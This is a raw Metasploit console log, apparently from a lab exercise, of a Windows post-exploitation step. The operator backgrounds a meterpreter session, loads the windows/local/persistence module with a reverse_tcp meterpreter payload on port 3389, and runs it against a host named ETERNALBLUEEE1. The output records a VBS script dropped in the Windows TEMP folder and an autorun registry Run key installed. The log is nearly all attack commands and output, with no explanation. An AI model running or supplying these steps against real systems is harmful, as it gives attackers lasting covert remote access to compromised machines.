 meterpreter > bg
[*] Backgrounding session 3...
msf5 exploit(multi/handler) > use exploit/windows/local/persistence
[*] Using configured payload windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/persistence) > set session 3
session => 3
msf5 exploit(windows/local/persistence) > set lport 3389
lport => 3389
msf5 exploit(windows/local/persistence) > exploit
hugo
[*] Running persistent module against ETERNALBLUEEE1 via session ID: 3
[!] Note: Current user is SYSTEM & STARTUP == USER. This user may not login often!
[+] Persistent VBS script written on ETERNALBLUEEE1 to C:\Windows\TEMP\HvCeyOGGkw.vbs
[*] Installing as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\QWLIJox
[+] Installed autorun on ETERNALBLUEEE1 as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\QWLIJ
ox
[*] Clean up Meterpreter RC file: /home/kali/.msf4/logs/persistence/ETERNALBLUEEE1_20201213.3439/ET
ERNALBLUEEE1_20201213.3439.rc
msf5 exploit(windows/local/persistence) >